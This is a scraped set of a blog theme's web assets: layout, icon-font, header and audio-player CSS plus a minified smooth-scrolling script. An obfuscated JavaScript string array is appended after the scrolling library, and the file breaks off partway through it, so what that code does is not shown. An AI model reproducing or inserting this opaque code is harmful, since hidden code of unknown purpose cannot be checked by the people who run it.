.Xc_home_articie-si.multiple .thumbnail img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;transition:opacity 0.35s,-webkit-transform 0.35s;transition:transform 0.35s,opacity 0.35s;transition:transform 0.35s,opacity 0.35s,-webkit-transform 0.35s;border-radius:var(--radius-inner)}
.Xc_home_articie-si.multiple .thumbnail img:hover{-webkit-transform:scale(1.025);transform:scale(1.025);opacity:0.85}
.Xc_home_articie-si.none .information{display:flex;flex-direction:column;height:140px;}


.Xc_home_article-list_loading .item{display:flex;position:relative;width:100%;padding:15px 0;border-bottom:1px solid var(--classC)}
.Xc_home_article-list_loading .item:last-child{border-bottom:none}
.Xc_home_article-list_loading .item .thumbnail{flex-shrink:0;position:relative;width:210px;height:140px;margin-right:15px;background:var(--classD);-webkit-animation:list_thumbnail_loading 0.5s infinite alternate;animation:list_thumbnail_loading 0.5s infinite alternate;border-radius:var(--radius-inner)}
.Xc_home_article-list_loading .item .information{flex:1;min-width:0}
.Xc_home_article-list_loading .item .information .title{height:24px;border-radius:var(--radius-inner);background:var(--classD);-webkit-animation:list_title_loading 0.75s infinite alternate;animation:list_title_loading 0.75s infinite alternate;margin-bottom:15px}
.Xc_home_article-list_loading .item .information .abstract p{height:18px;border-radius:var(--radius-inner);background:var(--classD);margin-bottom:5px;-webkit-animation:list_abstract_loading 0.8s infinite alternate;animation:list_abstract_loading 0.8s infinite alternate}
.Xc_load{margin:15px auto 0;width:120px;height:32px;line-height:32px;text-align:center;border-radius:16px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:var(--background);color:var(--routine);transition:-webkit-transform 0.25s;transition:transform 0.25s;transition:transform 0.25s,-webkit-transform 0.25s;box-shadow:var(--box-shadow)}
.Xc_load:active{-webkit-transform:scale(0.75);transform:scale(0.75)}

--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/c/font_4396701_j19or4p4xb.css
body_size: 5177
content:
@font-face {
  font-family: "iconfont"; /* Project id 4396701 */
  /* Color fonts */
  src: 
       url('[data-uri]') format('woff2'),
       url('//at.alicdn.com/t/c/font_4396701_j19or4p4xb.ttf?t=1704219142101') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-qianduankaifa:before {
  content: "\e6ae";
}

.icon-zhuanyceshi:before {
  content: "\e75f";
}

.icon-UIshejis:before {
  content: "\e61c";
}

.icon-yunweidajian:before {
  content: "\e71d";
}

.icon-cpjingl:before {
  content: "\e655";
}

.icon-hoduankaifa:before {
  content: "\e617";
}

.icon-xinagmguanl:before {
  content: "\e60a";
}

.icon-guanyubenzhan:before {
  content: "\e694";
}

.icon-tj:before {
  content: "\e668";
}

.icon-ruanjkaifazhishi:before {
  content: "\e6f6";
}

.icon-cpzilku:before {
  content: "\e776";
}

.icon-shouye:before {
  content: "\e66f";
}

.icon-lvy:before {
  content: "\e601";
}

.icon-bwenric:before {
  content: "\10127";
}



--- FILE ---
content_type: text/css
request_url: https://weite.ltd/usr/themes/Xc/assets/Xc/css/Xc.dhltm.css
body_size: 560
content:
.header_internal .Xc_total #ClickMe svg path{fill:#f5f5f5 !important;transition: .35s ease-out;}.Xc_header.Xc_slid .header_internal .Xc_total #ClickMe svg path{fill:var(--routine) !important}@media (max-width:768px){.header_internal{background:var(--background) !important;}.header_search{border-top:1px solid rgba(132,132,132,0.39) !important;}}.header_internal{background:rgba(255,255,255,0);transition:.35s ease-out;}.header_internal_nav .Xc_assort_link a{color:#fff;}.header_internal_nav .item{color:#fff;}.Xc_header.Xc_slid .header_below .Xc_total .header_internal_nav .Xc_assort_link a{color:var(--main);}.Xc_header.Xc_slid .header_below.Xc_total .header_internal_nav .item{color:var(--main);}.Xc_header{transition:.35s ease-out;box-shadow:0 0 0 0 rgb(0 0 0 / 0%);}.Xc_header.Xc_slid{background:var(--background);box-shadow:0 2px 10px 0px rgb(121 121 121 / 40%);transition:.35s ease-out;}.Xc_header.Xc_slid .header_internal_nav .Xc_assort_link a{color:var(--main);}.Xc_header.Xc_slid .header_internal_nav .item{color:var(--main);}.Xc_header .header_internal_nav .Xc_assort_link .Xc_assort_link-icon path{fill:#fff !important;}.Xc_header .header_internal_nav .item .Xc_assort_link-icon path{fill:#fff !important;}.Xc_header.Xc_slid .header_internal_nav .Xc_assort_link .Xc_assort_link-icon path{fill:var(--main) !important;}.Xc_header.Xc_slid .header_internal_nav .item .Xc_assort_link-icon path{fill:var(--main) !important;}.header_internal-slldeicon path{fill:var(--main) !important;}.header_internal-searchicon{fill:#fff;transition:.35s ease-out;}.Xc_header.Xc_slid .header_internal-searchicon{fill:var(--routine);transition:.35s ease-out;}.Xc_header.header_internal{background:var(--background);}.Xc_header.Xc_slid .header_internal{background:var(--background);transition:.35s ease-out;}.header_internal_nav .item.active,.header_internal_nav .item:hover{color:#fff;}.header_search{top:0px;background:var(--background);border-top:60px solid rgba(132,132,132,0.39);}.Xc_header .header_internal_nav .item::after{height:0px;}.Xc_header.Xc_slid .header_internal_nav .item::after{height:3px;transition:.35s ease-out;}html[data-night='night'] .header_internal-logo svg{display:none;}html[data-night='night'] .header_internal-logo img{display:block;}.header_internal-logo{margin-right:10px;}.header_internal.Xc_total.Xc_action{position:fixed;bottom:90px;right:30px;z-index:333;}.header_internal .Xc_total .Xc_action_item svg{fill:#f5f5f5 !important}.Xc_header.Xc_slid .header_internal_nav .item:hover {color: var(--theme);}.Xc_header.Xc_slid .header_internal_nav .item.active, .header_internal_nav .item:hover {color: var(--theme)}.Xc_header .header_internal_nav .item.active, .header_internal_nav .item:hover {color: #fff;}

--- FILE ---
content_type: text/css
request_url: https://weite.ltd/usr/themes/Xc/assets/css/APlayer.css
body_size: 2457
content:
.aplayer{position:relative;overflow:hidden;border-radius:2px;background:var(--classD);line-height:normal;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.aplayer *{box-sizing:content-box;}.aplayer svg{width:100%;height:100%}.aplayer svg circle,.aplayer svg path{fill:#fff}.aplayer.aplayer-withlist .aplayer-list{display:block}.aplayer.aplayer-withlist .aplayer-icon-order,.aplayer.aplayer-withlist .aplayer-info .aplayer-controller .aplayer-time .aplayer-icon.aplayer-icon-menu{display:inline}.aplayer.aplayer-withlrc .aplayer-pic{width:90px;height:90px}.aplayer.aplayer-withlrc .aplayer-info{margin-left:90px;padding: 10px 7px 0;height:90px;}.aplayer.aplayer-withlrc .aplayer-lrc{display:block}.aplayer.aplayer-narrow{width:90px}.aplayer.aplayer-narrow .aplayer-info,.aplayer.aplayer-narrow .aplayer-list{display:none}.aplayer.aplayer-narrow .aplayer-body,.aplayer.aplayer-narrow .aplayer-pic{width:90px;height:90px}.aplayer.aplayer-fixed{position:fixed;right:0;bottom:0;left:0;z-index:99;overflow:visible;margin:0;max-width:400px;box-shadow:none}.aplayer.aplayer-fixed .aplayer-list{margin-bottom:65px;border:1px solid #eee;border-bottom:none}.aplayer.aplayer-fixed .aplayer-body{position:fixed;right:0;bottom:0;left:0;z-index:99;margin:0;padding-right:18px;max-width:400px;background:#fff;transition:all .35s ease}.aplayer.aplayer-fixed .aplayer-lrc{position:fixed;right:0;bottom:10px;left:0;z-index:98;display:block;margin:0;text-shadow:-1px -1px 0 #fff;pointer-events:none}.aplayer.aplayer-fixed .aplayer-lrc:after,.aplayer.aplayer-fixed .aplayer-lrc:before{display:none}.aplayer.aplayer-fixed .aplayer-info{border-top:1px solid var(--classA);border-bottom:none;transition:all .35s ease;-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:0 0;transform-origin:0 0}.aplayer.aplayer-fixed .aplayer-info .aplayer-music{width:calc(100% - 105px)}.aplayer.aplayer-fixed .aplayer-miniswitcher{display:block}.aplayer.aplayer-fixed.aplayer-narrow .aplayer-info{display:block;-webkit-transform:scaleX(0);transform:scaleX(0)}.aplayer.aplayer-fixed.aplayer-narrow .aplayer-body{width:90px!important}.aplayer.aplayer-fixed.aplayer-narrow .aplayer-miniswitcher .aplayer-icon{-webkit-transform:rotateY(0);transform:rotateY(0)}.aplayer.aplayer-fixed .aplayer-icon-back,.aplayer.aplayer-fixed .aplayer-icon-forward,.aplayer.aplayer-fixed .aplayer-icon-lrc,.aplayer.aplayer-fixed .aplayer-icon-play{display:inline-block}.aplayer.aplayer-fixed .aplayer-icon-back,.aplayer.aplayer-fixed .aplayer-icon-forward,.aplayer.aplayer-fixed .aplayer-icon-menu,.aplayer.aplayer-fixed .aplayer-icon-play{position:absolute;bottom:27px;width:20px;height:20px}.aplayer.aplayer-fixed .aplayer-icon-back{right:75px}.aplayer.aplayer-fixed .aplayer-icon-play{right:50px}.aplayer.aplayer-fixed .aplayer-icon-forward{right:25px}.aplayer.aplayer-fixed .aplayer-icon-menu{right:0}.aplayer.aplayer-arrow .aplayer-icon-loop,.aplayer.aplayer-arrow .aplayer-icon-order,.aplayer.aplayer-mobile .aplayer-icon-volume-down{display:none}.aplayer.aplayer-loading .aplayer-info .aplayer-controller .aplayer-loading-icon{display:block}.aplayer.aplayer-loading .aplayer-info .aplayer-controller .aplayer-bar-wrap .aplayer-bar .aplayer-played .aplayer-thumb{-webkit-transform:scale(1);transform:scale(1)}.aplayer .aplayer-body{position:relative}.aplayer .aplayer-icon{display:inline-block;margin:0;padding:0;width:1rem;height:1rem;outline:0;border:none;background-color:transparent;vertical-align:middle;font-size:12px;opacity:.8;cursor:pointer}.aplayer .aplayer-icon path{transition:all .35s ease-in-out}.aplayer .aplayer-icon-back,.aplayer .aplayer-icon-forward,.aplayer .aplayer-icon-lrc,.aplayer .aplayer-icon-order,.aplayer .aplayer-icon-play{display:none}.aplayer .aplayer-icon-lrc-inactivity svg{opacity:.4}.aplayer .aplayer-icon-forward{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.aplayer .aplayer-lrc-content{display:none}.aplayer .aplayer-pic{position:relative;float:left;width:90px;height:90px;background-position:50%;background-size:cover;cursor:pointer;transition:all .35s ease}.aplayer .aplayer-pic:hover .aplayer-button{opacity:1}.aplayer .aplayer-pic .aplayer-button{position:absolute;border-radius:50%;background:rgba(0,0,0,.2);box-shadow:0 1px 1px rgba(0,0,0,.2);text-shadow:0 1px 1px rgba(0,0,0,.2);opacity:.8;transition:all .1s ease}.aplayer .aplayer-pic .aplayer-button path{fill:#fff}.aplayer .aplayer-pic .aplayer-hide{display:none}.aplayer .aplayer-pic .aplayer-play{right:50%;bottom:50%;margin:0 -15px -15px 0;width:26px;height:26px;border:2px solid #fff}.aplayer .aplayer-pic .aplayer-play svg{position:absolute;top:3px;left:4px;width:20px;height:20px}.aplayer .aplayer-pic .aplayer-pause{right:4px;bottom:4px;width:16px;height:16px;border:2px solid #fff}.aplayer .aplayer-pic .aplayer-pause svg{position:absolute;top:2px;left:2px;width:12px;height:12px}.aplayer .aplayer-info{box-sizing:border-box;margin-left:90px;padding: 14px 7px 0 7px;height:90px;}xc-mp3 .aplayer .aplayer-info .aplayer-music{margin:0 0 35px 5px}.aplayer .aplayer-info .aplayer-music{overflow:hidden;margin:0 0 13px 5px;padding-bottom:2px;height:20px;text-overflow:ellipsis;white-space:nowrap;cursor:default;-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.aplayer .aplayer-info .aplayer-music .aplayer-title{color:var(--main);font-size:14px}.aplayer .aplayer-info .aplayer-music .aplayer-author{color:var(--routine);font-size:12px}.aplayer .aplayer-info .aplayer-controller{position:relative;display:flex}.aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap{margin:0 0 0 5px;padding:0;cursor:pointer!important;flex:1}.aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap:hover .aplayer-bar .aplayer-played .aplayer-thumb{-webkit-transform:scale(1);transform:scale(1)}.aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap .aplayer-bar{position:relative;width:100%;height:4px;background:var(--seat)}.aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap .aplayer-bar .aplayer-loaded{position:absolute;top:0;bottom:0;left:0;height:4px;background:#aaa;transition:all .35s ease}.aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap .aplayer-bar .aplayer-played{position:absolute;top:0;bottom:0;left:0;height:4px}.aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap .aplayer-bar .aplayer-played .aplayer-thumb{position:absolute;top:0;right:5px;margin-top:-3px;margin-right:-10px;width:10px;height:10px;border-radius:50%;cursor:pointer;transition:all .35s ease-in-out;-webkit-transform:scale(0);transform:scale(0)}.aplayer .aplayer-info .aplayer-controller .aplayer-time{position:relative;right:0;bottom:8px;display:flex;padding-left:10px;height:17px;color:var(--routine);font-size:12px;align-items:center}.aplayer .aplayer-info .aplayer-controller .aplayer-time .aplayer-time-inner{vertical-align:middle}.aplayer .aplayer-info .aplayer-controller .aplayer-time .aplayer-icon{margin-right:2px;cursor:pointer;transition:all .35s ease}.aplayer .aplayer-info .aplayer-controller .aplayer-time .aplayer-icon path{fill:var(--routine)}.aplayer .aplayer-info .aplayer-controller .aplayer-time .aplayer-icon.aplayer-icon-loop{margin-right:5px;}.aplayer .aplayer-info .aplayer-controller .aplayer-time .aplayer-icon:hover path{fill:var(--routine)}.aplayer .aplayer-info .aplayer-controller .aplayer-time .aplayer-icon.aplayer-icon-menu,.aplayer .aplayer-info .aplayer-controller .aplayer-time.aplayer-time-narrow .aplayer-icon-menu,.aplayer .aplayer-info .aplayer-controller .aplayer-time.aplayer-time-narrow .aplayer-icon-mode{display:none}.aplayer .aplayer-info .aplayer-controller .aplayer-volume-wrap{position:relative;display:flex;margin-left:10px;cursor:pointer!important}.aplayer .aplayer-info .aplayer-controller .aplayer-volume-wrap:hover .aplayer-volume-bar-wrap{height:40px}.aplayer .aplayer-info .aplayer-controller .aplayer-volume-wrap .aplayer-volume-bar-wrap{position:absolute;right:-3px;bottom:15px;z-index:99;overflow:hidden;width:25px;height:0;transition:all .35s ease-in-out}.aplayer .aplayer-info .aplayer-controller .aplayer-volume-wrap .aplayer-volume-bar-wrap.aplayer-volume-bar-wrap-active{height:40px}.aplayer .aplayer-info .aplayer-controller .aplayer-volume-wrap .aplayer-volume-bar-wrap .aplayer-volume-bar{position:absolute;right:12px;bottom:0;overflow:hidden;width:5px;height:35px;border-radius:2.5px;background:#aaa}.aplayer .aplayer-info .aplayer-controller .aplayer-volume-wrap .aplayer-volume-bar-wrap .aplayer-volume-bar .aplayer-volume{position:absolute;right:0;bottom:0;width:5px;transition:all .1s ease}.aplayer .aplayer-info .aplayer-controller .aplayer-loading-icon{display:none}.aplayer .aplayer-info .aplayer-controller .aplayer-loading-icon svg{position:absolute;-webkit-animation:rotate 1s linear infinite;animation:rotate 1s linear infinite}.aplayer .aplayer-lrc{position:relative;display:none;overflow:hidden;margin:-10px 0 7px;height:30px;text-align:center}.aplayer .aplayer-lrc p{overflow:hidden;margin:0!important;padding:0!important;height:16px!important;color:var(--routine);font-size:12px;line-height:16px!important;opacity:.5;transition:all .35s ease-out}.aplayer .aplayer-lrc p.aplayer-lrc-current{overflow:visible;height:auto!important;min-height:16px;opacity:1}.aplayer .aplayer-lrc.aplayer-lrc-hide{display:none}.aplayer .aplayer-lrc .aplayer-lrc-contents{width:100%;cursor:default;transition:all .35s ease-out;-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.aplayer .aplayer-list{display:none;overflow:auto;overflow:hidden;transition:all .35s ease;will-change:height}.aplayer .aplayer-list.aplayer-list-hide{max-height:0!important}.aplayer .aplayer-list ol{overflow-y:auto;margin:0;padding:0;list-style-type:none}.aplayer .aplayer-list ol::-webkit-scrollbar{width:5px}.aplayer .aplayer-list ol::-webkit-scrollbar-thumb:hover{background-color:#ccc}.aplayer .aplayer-list ol li{position:relative;overflow:hidden;margin:0;padding:0 15px;height:35px;border-top:1px solid var(--classA);font-size:12px;line-height:35px;cursor:pointer;transition:all .35s ease}.aplayer .aplayer-list ol li:first-child{border-top:none}.aplayer .aplayer-list ol li.aplayer-list-light,.aplayer .aplayer-list ol li:hover{background:var(--classA)}.aplayer .aplayer-list ol li.aplayer-list-light .aplayer-list-cur{display:inline-block}.aplayer .aplayer-list ol li .aplayer-list-cur{position:absolute;top:0;left:0;display:none;width:3px;height:35px;cursor:pointer}.aplayer .aplayer-list ol li .aplayer-list-index{margin-right:12px;color:var(--routine);cursor:pointer}.aplayer .aplayer-list ol li .aplayer-list-author{float:right;color:var(--routine);cursor:pointer}.aplayer .aplayer-notice{position:absolute;top:50%;left:50%;overflow:hidden;padding:5px 10px;border-radius:4px;background-color:#f4f4f5;color:#fff;color:#909399;font-size:12px;opacity:0;transition:all .35s ease-in-out;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);pointer-events:none}.aplayer .aplayer-miniswitcher{position:absolute;top:0;right:0;bottom:0;display:none;width:18px;height:100%;border-radius:0 2px 2px 0;background:#e6e6e6}.aplayer .aplayer-miniswitcher .aplayer-icon{width:100%;height:100%;transition:all .35s ease;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.aplayer .aplayer-miniswitcher .aplayer-icon path{fill:var(--routine)}.aplayer .aplayer-miniswitcher .aplayer-icon:hover path{fill:#000}@-webkit-keyframes aplayer-roll{0%{left:0}to{left:-100%}}@keyframes aplayer-roll{0%{left:0}to{left:-100%}}@-webkit-keyframes rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}

--- FILE ---
content_type: application/javascript
request_url: https://weite.ltd/usr/themes/Xc/assets/js/Xc.smooth.js
body_size: 12633
content:
!function(){var s,i,c,a,o={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:!0,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:!0,arrowScroll:50,fixedBackground:!0,excluded:""},p=o,u=!1,d=!1,n={x:0,y:0},f=!1,m=document.documentElement,l=[],h=/^Mac/.test(navigator.platform),w={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v={37:1,38:1,39:1,40:1};function y(){if(!f&&document.body){f=!0;var e=document.body,t=document.documentElement,o=window.innerHeight,n=e.scrollHeight;if(m=0<=document.compatMode.indexOf("CSS")?t:e,s=e,p.keyboardSupport&&Y("keydown",x),top!=self)d=!0;else if(Q&&o<n&&(e.offsetHeight<=o||t.offsetHeight<=o)){var r,a=document.createElement("div");a.style.cssText="position:absolute; z-index:-10000; top:0; left:0; right:0; height:"+m.scrollHeight+"px",document.body.appendChild(a),c=function(){r=r||setTimeout(function(){u||(a.style.height="0",a.style.height=m.scrollHeight+"px",r=null)},500)},setTimeout(c,10),Y("resize",c);if((i=new R(c)).observe(e,{attributes:!0,childList:!0,characterData:!1}),m.offsetHeight<=o){var l=document.createElement("div");l.style.clear="both",e.appendChild(l)}}p.fixedBackground||u||(e.style.backgroundAttachment="scroll",t.style.backgroundAttachment="scroll")}}var b=[],g=!1,r=Date.now();function S(d,f,m){if(function(e,t){e=0<e?1:-1,t=0<t?1:-1,n.x===e&&n.y===t||(n.x=e,n.y=t,b=[],r=0)}(f,m),1!=p.accelerationMax){var e=Date.now()-r;if(e<p.accelerationDelta){var t=(1+50/e)/2;1<t&&(t=Math.min(t,p.accelerationMax),f*=t,m*=t)}r=Date.now()}if(b.push({x:f,y:m,lastX:f<0?.99:-.99,lastY:m<0?.99:-.99,start:Date.now()}),!g){var o=q(),h=d===o||d===document.body;null==d.$scrollBehavior&&function(e){var t=M(e);if(null==B[t]){var o=getComputedStyle(e,"")["scroll-behavior"];B[t]="smooth"==o}return B[t]}(d)&&(d.$scrollBehavior=d.style.scrollBehavior,d.style.scrollBehavior="auto");var w=function(e){for(var t=Date.now(),o=0,n=0,r=0;r<b.length;r++){var a=b[r],l=t-a.start,i=l>=p.animationTime,c=i?1:l/p.animationTime;p.pulseAlgorithm&&(c=F(c));var s=a.x*c-a.lastX>>0,u=a.y*c-a.lastY>>0;o+=s,n+=u,a.lastX+=s,a.lastY+=u,i&&(b.splice(r,1),r--)}h?window.scrollBy(o,n):(o&&(d.scrollLeft+=o),n&&(d.scrollTop+=n)),f||m||(b=[]),b.length?j(w,d,1e3/p.frameRate+1):(g=!1,null!=d.$scrollBehavior&&(d.style.scrollBehavior=d.$scrollBehavior,d.$scrollBehavior=null))};j(w,d,0),g=!0}}function e(e){f||y();var t=e.target;if(e.defaultPrevented||e.ctrlKey)return!0;if(N(s,"embed")||N(t,"embed")&&/\.pdf/i.test(t.src)||N(s,"object")||t.shadowRoot)return!0;var o=-e.wheelDeltaX||e.deltaX||0,n=-e.wheelDeltaY||e.deltaY||0;h&&(e.wheelDeltaX&&K(e.wheelDeltaX,120)&&(o=e.wheelDeltaX/Math.abs(e.wheelDeltaX)*-120),e.wheelDeltaY&&K(e.wheelDeltaY,120)&&(n=e.wheelDeltaY/Math.abs(e.wheelDeltaY)*-120)),o||n||(n=-e.wheelDelta||0),1===e.deltaMode&&(o*=40,n*=40);var r=z(t);return r?!!function(e){if(!e)return;l.length||(l=[e,e,e]);e=Math.abs(e),l.push(e),l.shift(),clearTimeout(a),a=setTimeout(function(){try{localStorage.SS_deltaBuffer=l.join(",")}catch(e){}},1e3);var t=120<e&&P(e),o=!P(120)&&!P(100)&&!t;return e<50||o}(n)||(1.2<Math.abs(o)&&(o*=p.stepSize/120),1.2<Math.abs(n)&&(n*=p.stepSize/120),S(r,o,n),e.preventDefault(),void C()):!d||!W||(Object.defineProperty(e,"target",{value:window.frameElement}),parent.wheel(e))}function x(e){var t=e.target,o=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==w.spacebar;document.body.contains(s)||(s=document.activeElement);var n=/^(button|submit|radio|checkbox|file|color|image)$/i;if(e.defaultPrevented||/^(textarea|select|embed|object)$/i.test(t.nodeName)||N(t,"input")&&!n.test(t.type)||N(s,"video")||function(e){var t=e.target,o=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do{if(o=t.classList&&t.classList.contains("html5-video-controls"))break}while(t=t.parentNode);return o}(e)||t.isContentEditable||o)return!0;if((N(t,"button")||N(t,"input")&&n.test(t.type))&&e.keyCode===w.spacebar)return!0;if(N(t,"input")&&"radio"==t.type&&v[e.keyCode])return!0;var r=0,a=0,l=z(s);if(!l)return!d||!W||parent.keydown(e);var i=l.clientHeight;switch(l==document.body&&(i=window.innerHeight),e.keyCode){case w.up:a=-p.arrowScroll;break;case w.down:a=p.arrowScroll;break;case w.spacebar:a=-(e.shiftKey?1:-1)*i*.9;break;case w.pageup:a=.9*-i;break;case w.pagedown:a=.9*i;break;case w.home:l==document.body&&document.scrollingElement&&(l=document.scrollingElement),a=-l.scrollTop;break;case w.end:var c=l.scrollHeight-l.scrollTop-i;a=0<c?10+c:0;break;case w.left:r=-p.arrowScroll;break;case w.right:r=p.arrowScroll;break;default:return!0}S(l,r,a),e.preventDefault(),C()}function t(e){s=e.target}var k,D,M=(k=0,function(e){return e.uniqueID||(e.uniqueID=k++)}),E={},T={},B={};function C(){clearTimeout(D),D=setInterval(function(){E=T=B={}},1e3)}function H(e,t,o){for(var n=o?E:T,r=e.length;r--;)n[M(e[r])]=t;return t}function z(e){var t=[],o=document.body,n=m.scrollHeight;do{var r=(!1?E:T)[M(e)];if(r)return H(t,r);if(t.push(e),n===e.scrollHeight){var a=O(m)&&O(o)||X(m);if(d&&L(m)||!d&&a)return H(t,q())}else if(L(e)&&X(e))return H(t,e)}while(e=e.parentElement)}function L(e){return e.clientHeight+10<e.scrollHeight}function O(e){return"hidden"!==getComputedStyle(e,"").getPropertyValue("overflow-y")}function X(e){var t=getComputedStyle(e,"").getPropertyValue("overflow-y");return"scroll"===t||"auto"===t}function Y(e,t,o){window.addEventListener(e,t,o||!1)}function A(e,t,o){window.removeEventListener(e,t,o||!1)}function N(e,t){return e&&(e.nodeName||"").toLowerCase()===t.toLowerCase()}if(window.localStorage&&localStorage.SS_deltaBuffer)try{l=localStorage.SS_deltaBuffer.split(",")}catch(e){}function K(e,t){return Math.floor(e/t)==e/t}function P(e){return K(l[0],e)&&K(l[1],e)&&K(l[2],e)}var $,j=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)},R=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,q=($=document.scrollingElement,function(){if(!$){var e=document.createElement("div");e.style.cssText="height:10000px;width:1px;",document.body.appendChild(e);var t=document.body.scrollTop;document.documentElement.scrollTop,window.scrollBy(0,3),$=document.body.scrollTop!=t?document.body:document.documentElement,window.scrollBy(0,-3),document.body.removeChild(e)}return $});function V(e){var t;return((e*=p.pulseScale)<1?e-(1-Math.exp(-e)):(e-=1,(t=Math.exp(-1))+(1-Math.exp(-e))*(1-t)))*p.pulseNormalize}function F(e){return 1<=e?1:e<=0?0:(1==p.pulseNormalize&&(p.pulseNormalize/=V(1)),V(e))}var I=window.navigator.userAgent,_=/Edge/.test(I),W=/chrome/i.test(I)&&!_,U=/safari/i.test(I)&&!_,G=/mobile/i.test(I),J=/Windows NT 6.1/i.test(I)&&/rv:11/i.test(I),Q=U&&(/Version\/8/i.test(I)||/Version\/9/i.test(I)),Z=(W||U||J)&&!G,ee=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){ee=!0}}))}catch(e){}var te=!!ee&&{passive:!1},oe="onwheel"in document.createElement("div")?"wheel":"mousewheel";function ne(e){for(var t in e)o.hasOwnProperty(t)&&(p[t]=e[t])}oe&&Z&&(Y(oe,e,te),Y("mousedown",t),Y("load",y)),ne.destroy=function(){i&&i.disconnect(),A(oe,e),A("mousedown",t),A("keydown",x),A("resize",c),A("load",y)},window.SmoothScrollOptions&&ne(window.SmoothScrollOptions),"function"==typeof define&&define.amd?define(function(){return ne}):"object"==typeof exports?module.exports=ne:window.SmoothScroll=ne}(); var _0x321c=['fCo+WR7cTfZcU8kmkq==','WP3cJvSs','oc5/WPP2fmkvW5yZW5JcMG==','gmoPWRxcPLRdP8kAjeSHWOq=','mYtdSSkzWQJcVCoUl0b0ra==','yWNcKNVdTSkDW7bK','W5JcMSkwpqi8WOi=','BsChvCkSWPTSWPJdIW==','W6jDzwveW48qW4RcGCoAo35S','WOtcKmogFColtuvV','pg8hxCoTW4aS','WPFcICoCA8oDt1eYtGtcOG==','CcvawmkQW4uN','WPVcOrDBWRNcNwO=','oCkwlmkT','WObxyemdW5NdVCou','AgFdUIlcHG==','W5aoW6v5WRyQbeu=','W6KqW5HSa8kEW7hcUfe=','W6aPWP9cW6q=','W4xdOaSEgCk7W4e2lSk7WRRdUHbPjdvlta==','aIJcNmo+r8orW61BydK=','W53dQfrEsSoHWO00jmkO','AblcM3dcTmkqWRDPW5C=','W4BdTXmDvSkHW4WQ','CHZdPmoEW6y=','uSk0nxVdHffMFe5d','WOtcJSkiimkob0nY','p8oYv3Tdg8osdZZdS1O=','mIb5WPbXcmouW5D4W5JcNCkg','W5frlCoPW7NcRI8y','sbRdG8kAEwS0W6SW','iCoEiYRcLG==','W6LbCNKlW5jmWOZdLa==','W6zRsYBcG0ypW4a=','z8kbW5tcMSkIp8kaW4tcI8o8Ca==','u0ldKa7cSa==','W4K5WPvqWQRdKSke','W4zFzv1z','W5OMWP3dSgK=','W7eGWODoW6pcVComWPLtpgKTW7a3eH4=','FsOgvCk3W5KNW5xdIJLI','W59HWPexWRhdGmkrzmofW7T2vCkXW7i=','W5BdOaSkaCkIW4O0jCoYW6VcPa==','mYrJWO5Qh8kBWO10WPVdMColaLa5WRSxDSoWu8kv','WRzjWP3cJemulSkA','W4SJWPzaW7m=','mCo/WPBdO8osW6ZdGSoWW61GWR/cRJ3cVNmBWQS=','z8kDW4hcM8kRlCkmW4tcI8o8Ca==','WOJdJvfPvHeinu3cQa==','WPBcU3PttHC=','smkGl2pdLvyREqvuta==','nmohpXxcGaVdVGjQ','W7afWP7dTGxcSG8=','Eb7dK8kFj8orW5tdLSoDW7i=','WO7cG8kjWPysWOZcJxZcQ8o6WQDxa0dcLmoAcmo+WPJcI8oGW7uJsZVcMd5Sk8kYWR55','bKlcLmkABJ8RWRW+W5VdSa==','W5zjzCo3W6JdT2ivWPK=','ymkAnuldTG==','WPi0WPhcMmk8','WPOIWOtcMSkIhSoFW6JcRmk2W5Hw','w8kVWRj2W5xdRdldSN7dNG==','W5bZWPCjWRBcMCkezCou','W7OrW45QwmkzW7JcVG==','FsWztSkXWPzWW4VcIYHR','Cdilqmk2WO0HWPu=','W7zWWPuUWPW=','kmkdm8k2W70xW5RdOLm=','W5tcM8omBeKXWOPIW7hdMvaMuSkF','a8o+W6lcPaddTSkakG==','W6RdSLZcMmkui8ovpG==','W5JdRaWah8o7W4uVlW==','WOePW4ZcMmkShmodW77dPCoSW5ri','AcOiwmk6W5bSWPJdIIy=','s3SLqSkQWPFcQ0SK','jCoYWPRdPmktW6FdG8o3','WPVcJLCFW7vCW4nNda==','W5JdUqOmvSk2W4a=','WROqpJSMf8oRW4u=','W6CLlmo/WRBdG8oU','gmoQWO3dGCoL','W6asW4rQsmkEW7xcReChn0y=','W5lcJ8oiCu0XW4jKW7e=','W5NdRGypdmk8W4W0','W7pdVuBcLCksACotiW==','jCkokSklW6K=','WQjRWRhcMhejWRZdKa==','WRRcQ8o9q8op','WOlcQuKnWRNcNwC=','hIJcKmoJxCkAW7zzEJJcK10aWR7cSCk3','W5nhtYJcOa==','WPxcLSkmWOddQYSfWPtcUCoQW44=','cCoPW